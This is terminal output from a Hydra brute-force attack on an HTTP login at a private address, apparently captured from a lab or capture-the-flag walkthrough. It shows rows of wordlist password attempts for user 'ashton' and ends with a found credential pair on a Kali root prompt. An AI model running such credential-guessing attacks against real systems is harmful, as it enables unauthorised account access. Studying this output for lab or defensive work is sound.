 [ATTEMPT] target 192.168.1.105 - login "ashton" - pass "murillo" - 10121 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "montes" - 10122 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "meme123" - 10123 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "meandu" - 10124 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "march6" - 10125 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "madonna1" - 10126 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lindinha" - 10127 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "leopoldo" - 10128 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laruku" - 10129 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lampshade" - 10130 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lamaslinda" - 10131 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lakota" - 10132 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laddie" - 10133 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "krizia" - 10134 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kolokoy" - 10135 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kodiak" - 10136 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 10137 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10138 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10139 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 of 14344399 [child 10] (0/0)
[80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-08-01 10:05:05
root@Kali:~#